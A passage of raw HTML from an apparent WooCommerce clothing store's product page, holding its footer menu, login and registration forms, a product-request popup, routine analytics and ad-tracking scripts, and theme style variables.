</li><li class="mega-hot-deal mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-694089 hot-deal" id="mega-menu-item-694089"><a class="mega-menu-link" href="https://dopekicksworld.com/thanksgiving/" tabindex="0">🐣Thanksgiving</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-682510" id="mega-menu-item-682510"><a class="mega-menu-link" href="https://dopekicksworld.com/blogs/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-682511" id="mega-menu-item-682511"><a class="mega-menu-link" href="https://dopekicksworld.com/reviews/" tabindex="0">Reviews</a></li></ul><button class='mega-close' aria-label='Close'></button></div>
<li class="account-item has-icon menu-item">
			<a href="https://dopekicksworld.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html custom html_nav_position_text"><span class="em-t black"></span></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
The IP2Location Country Blocker is using IP2Location LITE geolocation database. Please visit https://lite.ip2location.com for more information.
-->
<div id="woocommerce-adroll-pixel" style="display: none;">
adroll_adv_id = "IHQ5AU5KYBB2FNWSIHBZOH";
adroll_pix_id = "GQG3KIVZPNEYLDSQ6UOH3I";
adroll_version = "2.0";
	adroll_current_page = "product_page";
	adroll_currency = "USD";
	adroll_language = "en_US";
	adroll_products = [{"product_id":"356197","price":"32.99","category":"all clothing","name":"2 Chainzz TRU University Men T-Shirt"}];
</div>
<script type="text/javascript" data-adroll="woocommerce-adroll-pixel">
    adroll_adv_id = "IHQ5AU5KYBB2FNWSIHBZOH";
    adroll_pix_id = "GQG3KIVZPNEYLDSQ6UOH3I";
    adroll_version = "2.0";
	adroll_current_page = "product_page";
	adroll_currency = "USD";
	adroll_language = "en_US";
	adroll_products = [{"product_id":"356197","price":"32.99","category":"all clothing","name":"2 Chainzz TRU University Men T-Shirt"}];

    (function(w,d,e,o,a){
        w.__adroll_loaded=true;
        w.adroll=w.adroll||[];
        w.adroll.f=['setProperties','identify','track'];
        var roundtripUrl="https://s.adroll.com/j/ADV/roundtrip.js".replace("ADV", adroll_adv_id);
        for(a=0;a<w.adroll.f.length;a++){
            w.adroll[w.adroll.f[a]]=w.adroll[w.adroll.f[a]]||(function(n){return function(){w.adroll.push([n,arguments])}})(w.adroll.f[a])};e=d.createElement('script');o=d.getElementsByTagName('script')[0];e.async=1;e.src=roundtripUrl;o.parentNode.insertBefore(e, o);})(window,document);
</script>
    <script type="text/javascript">
        jQuery(document).on('click' ,'.cuw-fbt-products .cuw-form .cuw-product-actions .cuw-product-row .cuw-product-checkbox' ,function () {
            let index = jQuery(jQuery(this).closest('.cuw-product')).parent().children().index(jQuery(this).closest('.cuw-product'));
            if (!jQuery(this).is(':checked')) {
                jQuery('.cuw-gird').children().eq(index).find('.cuw-product-image').css('opacity', '0.6');
            } else {
                jQuery('.cuw-gird').children().eq(index).find('.cuw-product-image').css('opacity', '1');
            }
        });
    </script>
        <style>
        #custom-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }
        #custom-thankyou-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            padding: 20px;
			max-width: 500px;
			width: calc(100% - 60px);
            background-color: #fff;
            border: 1px solid #ccc;
            z-index: 9999;
        }
        .close-popup {
            cursor: pointer;
            position: absolute;
            top: 0px;
            right: 5px;
            font-size: 22px;
			padding: 4px 8px;
            font-weight: bold;
        }
		.popup-header {font-size: 1.2rem;font-weight: 500;color: #36830b;}
    </style>
    <div id="custom-overlay"></div>
    <div id="custom-thankyou-popup">
        <span class="close-popup" onclick="closeThankYouPopup()">X</span>
        <p class="popup-header">Thank you for your purchase!</p>
		<p>
			An order confirmation has been sent to your email. In case it's not in your inbox, kindly check your spam or junk folder.
		</p>
		<p>
			If you need assistance or want to modify your order, just contact us <a style="color: #ee202c" href="/contact-us">HERE</a>.
		</p>
		<img src="/wp-content/uploads/2023/10/logo-1.webp" alt="logo" width="100px" height="auto">
    </div>

    <script>
        function closeThankYouPopup() {
            document.getElementById('custom-thankyou-popup').style.display = 'none';
            document.getElementById('custom-overlay').style.display = 'none';
        }
        jQuery(document).ready(function($) {
            if (window.location.href.indexOf('order-received') > -1) {
                $('#custom-overlay').fadeIn();
                $('#custom-thankyou-popup').fadeIn();
            }
        });
    </script>
        <script>
    document.addEventListener('Searchanise.Loaded', function () {
        (function ($) {
            function snizeAddCollectionBanner(snizeColUrl, snizeBannerUrl, snizeBannerPosition, snizeCurrentUrl) {
                if ($(location).attr('href').includes(snizeCurrentUrl)) {
                    $(`ul.snize-search-results-content li:nth-child(${snizeBannerPosition})`).before(`
                        <li class="snize-banner snize-custom-banner" data-pos="${snizeBannerPosition}">
                            <a class="shine" href="${snizeColUrl}" target="_blank">
                                <img src="${snizeBannerUrl}" alt="Banner">
                            </a>
                        </li>
                    `);
                }
            }
			function snizeAddFullWidthBanner(snizeColUrl, snizeBannerUrl, snizeBannerPosition, snizeCurrentUrl) {
				let snizeURL = new URL(window.location.href);
				if ($(location).attr('href').includes(snizeCurrentUrl)) {
					const fullWidthBanner = `
						<li class="snize-full-banner snize-custom-banner" data-pos="${snizeBannerPosition}">
							<a class="flare" href="${snizeColUrl}" style="display: block; width: 100%;">
								<img src="${snizeBannerUrl}" alt="Full Banner" style="width: 100%; height: auto; display: block; object-fit: cover;">
							</a>
						</li>
					`;
					$(`ul.snize-search-results-content li:nth-child(${snizeBannerPosition})`).before(fullWidthBanner);
				}
			}

            let snizeBannersData = [
				{
                    collection: 'https://dopekicksworld.com/product-category/all-sneakers/',
                    link: '#',
                    bannerImage: 'https://dopekicksworld.com/wp-content/uploads/2025/09/banner-dope-collection-your-kick-1.webp',
                    bannerPosition: 3
                },
				{
                    collection: 'https://dopekicksworld.com/product-category/all-sneakers/',
                    link: 'https://dopekicksworld.com/product-category/all-clothing/shirts/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Banner+Collection&utm_campaign=Banner+Collection+-+CLothing',
                    bannerImage: 'https://dopekicksworld.com/wp-content/uploads/2025/08/banner-collection-2-080825.gif',
                    bannerPosition: 18
                },
				{
                    collection: 'https://dopekicksworld.com/product-category/new-arrivals/',
                    link: 'https://dopekicksworld.com/product-category/all-clothing/shirts/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Banner+Collection&utm_campaign=Banner+Collection+-+CLothing',
                    bannerImage: 'https://dopekicksworld.com/wp-content/uploads/2025/08/banner-collection-2-080825.gif',
                    bannerPosition: 18
                },
				{
                    collection: 'https://dopekicksworld.com/product-category/all-clothing',
                    link: 'https://dopekicksworld.com/product-category/all-clothing/shirts/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Banner+Collection&utm_campaign=Banner+Collection+-+CLothing',
                    bannerImage: 'https://dopekicksworld.com/wp-content/uploads/2025/08/banner-collection-2-080825.gif',
                    bannerPosition: 2
                }
            ];
			
// 			let snizeFullWidthBanners = [
// 				{
// 					collection: 'https://dopekicksworld.com/product-category/all-sneakers/',
// 					link: 'https://dopekicksworld.com/blogs/?utm_source=mkt&utm_medium=Banner+collection&utm_campaign=Banner+collection+1+-+Blog+LP',
// 					bannerImage: 'https://dopekicksworld.com/wp-content/uploads/2025/06/banner-collection-dope-1-040625.webp',
// 					bannerPosition: 29,
// 				},
// 				{
// 					collection: 'https://dopekicksworld.com/product-category/all-sneakers/',
// 					link: '#omnisend-embedded-v2-64350afea91b11294b40f566',
// 					bannerImage: 'https://dopekicksworld.com/wp-content/uploads/2025/06/banner-collection-dope-2-040625.webp',
// 					bannerPosition: 54,
// 				}
// 			];

            $(document).on('Searchanise.ResultsUpdated', function () {
                snizeBannersData.forEach(function (bannerData) {
				setTimeout(function () {
					if (!$(`ul.snize-search-results-content li.snize-custom-banner[data-pos="${bannerData.bannerPosition}"]`).length) {
						snizeAddCollectionBanner(bannerData.link, bannerData.bannerImage, bannerData.bannerPosition, bannerData.collection);
					}
				}, 300); // hoặc dùng requestAnimationFrame lặp lại kiểm tra DOM nếu cần chính xác hơn
			});

// 			snizeFullWidthBanners.forEach(function (bannerData) {
// 				setTimeout(function () {
// 					if (!$(`ul.snize-search-results-content li.snize-full-banner[data-pos="${bannerData.bannerPosition}"]`).length) {
// 						snizeAddFullWidthBanner(bannerData.link, bannerData.bannerImage, bannerData.bannerPosition, bannerData.collection);
// 					}
// 				}, 300);
// 			});

            });
        })(window.Searchanise.$);
    });
    </script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
<script src="//code.tidio.co/ufqxuj16puewgjjnfirzzylz0pcawtzb.js" async></script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div class="g-recaptcha" data-sitekey="6Lfl9SwpAAAAAKmXpNDx5nxzyhzC2TQ3U7XSv-6c"></div>
		<br/>
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2e8c39ba2d" /><input type="hidden" name="_wp_http_referer" value="/product/2-chainzz-tru-university-men-t-shirt/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://dopekicksworld.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Register</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
							<div class="g-recaptcha" data-sitekey="6Lfl9SwpAAAAAKmXpNDx5nxzyhzC2TQ3U7XSv-6c"></div>
		<br/>
		<span class="wlr-signup-message">Create your account and earn 50 Points!</span><br /><wc-order-attribution-inputs></wc-order-attribution-inputs><p class="form-row form-row-wide" id="wlr_dob_field" data-priority=""><label for="wlr_dob" class="">Birthday&nbsp;<span class="optional">(optional)</span></label><span class="woocommerce-input-wrapper"><input type="date" class="input-text " name="wlr_dob" id="wlr_dob" placeholder=""  value="" max="2025-11-25" /></span></p><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="defd3c0407" /><input type="hidden" name="_wp_http_referer" value="/product/2-chainzz-tru-university-men-t-shirt/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1139854350042977&ev=ViewContent&noscript=1&eid=11398543500429778407c362-1806-4ad8-8eb1-7eb32fcf3406&cd%5Bcontent_ids%5D=%5B%22356197%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Bvalue%5D=32.99&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%22356197%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=32.99&cd%5Bcontent_name%5D=2+Chainzz+TRU+University+Men+T-Shirt&cd%5Bcategory_name%5D=All+Clothing%2C+Printed+Brand+Graphic+T-shirts%2C+Shop+by+Brand%2C+Shirts%2C+POD+T-Shirts&cd%5Bpage_title%5D=2+Chainzz+TRU+University+Men+T-Shirt&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=356197&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=dopekicksworld.com%2Fproduct%2F2-chainzz-tru-university-men-t-shirt%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1139854350042977&ev=PageView&noscript=1&eid=1139854350042977fa56efb4-7cf4-4923-bd86-062886af4f39&cd%5Bcategories%5D=All+Clothing%2C+Printed+Brand+Graphic+T-shirts%2C+Shop+by+Brand%2C+Shirts%2C+POD+T-Shirts&cd%5Bpage_title%5D=2+Chainzz+TRU+University+Men+T-Shirt&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=356197&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=dopekicksworld.com%2Fproduct%2F2-chainzz-tru-university-men-t-shirt%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=2&tid=G-X7J76KNCTJ&cid=1764058952.143187&en=view_item&ep.eventID=8407c362-1806-4ad8-8eb1-7eb32fcf3406&dt=2+Chainzz+TRU+University+Men+T-Shirt&dl=dopekicksworld.com%2Fproduct%2F2-chainzz-tru-university-men-t-shirt%2F&ep.currency=USD&ep.ecomm_prodid=356197&ep.ecomm_pagetype=product&ep.ecomm_totalvalue=32.99&ep.event_category=ecommerce&ep.value=32.99&ep.post_type=product&ep.post_id=356197&ep.plugin=PixelYourSite&ep.user_role=guest&pr1id=356197&pr1nm=2+Chainzz+TRU+University+Men+T-Shirt&pr1pr=32.99&pr1qt=1&pr1ca=All+Clothing" alt="google_analytics"></noscript>
<div data-id="672527" 
	class="fb-inst fb-hide fb-672527 fb-popup fb-center fboxLogin"
	data-options='{"name":"[Popup] Can\u0027t Find Product","trigger":"onClick","trigger_selector":"#popup-find-product","delay":0,"close_on_esc":false,"animation_open":"zoomIn","animation_close":"zoomOut","animation_duration":200,"prevent_default":true,"backdrop":true,"backdrop_color":"rgba(0,0,0,0.5)","backdrop_click":false,"disable_page_scroll":false,"test_mode":false,"debug":false,"auto_focus":false,"mode":"popup"}'
	data-type='popup'>

	
	<div class="fb-dialog fb-shdelevation fb-acl" style="" role="dialog" aria-modal="true" id="dialog672527" aria-label="dialog672527">
		
		<button type="button" data-fbox-cmd="close" class="fb-close" aria-label="Close">
			<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="mask0_2255_1643" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="32" height="32"><rect width="32" height="32" fill="#D9D9D9"/></mask><g mask="url(#mask0_2255_1643)"><path d="M9.6 24L8 22.4L14.4 16L8 9.6L9.6 8L16 14.4L22.4 8L24 9.6L17.6 16L24 22.4L22.4 24L16 17.6L9.6 24Z" fill="currentColor"/></g></svg>
	</button>
		<div class="fb-container">
			<div class="fb-content is-layout-constrained">
				
<h2 class="wp-block-heading has-text-align-center">CAN'T FIND A PRODUCT?</h2>



<p class="has-text-align-center">Tell us what you're looking for and we'll find it for you. Leave the product name and your email, and we'll notify you as soon as it's available.</p>



<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f672022-o1" lang="en-US" dir="ltr" data-wpcf7-id="672022">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/2-chainzz-tru-university-men-t-shirt/#wpcf7-f672022-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="672022" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f672022-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Your Product You're Finding<br />
<span class="wpcf7-form-control-wrap" data-name="your-product"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-product" /></span> </label>
</p>
<p><label> Your Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Product Image You Want To Find (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="file-upload"><input size="40" class="wpcf7-form-control wpcf7-file" accept="image/*" aria-invalid="false" type="file" name="file-upload" /></span> </label>
</p>
<input class="wpcf7-form-control wpcf7-hidden" value="DOPE" type="hidden" name="site" />
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send Request" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="206"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
			</div>
		</div>
	</div>
</div>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dopekicksworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dopekicksworld.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dopekicksworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.10.2' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ee202c;--wp--preset--color--secondary: #3f3f3f;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 